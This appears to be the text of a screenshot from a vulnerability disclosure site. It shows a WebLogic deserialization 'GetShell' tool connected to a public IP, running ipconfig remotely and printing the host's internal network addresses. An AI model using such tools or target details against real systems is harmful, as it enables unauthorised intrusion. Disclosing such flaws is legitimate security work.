 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 211.136.185.166 Port: 7001 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.64.107.22
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.0.2
Subnet Mask . . . . . . . . . . . : 255.255.255.248
Default Gateway . . . . . . . . . : 172.16.0.1
Connected!
www.wooyun.org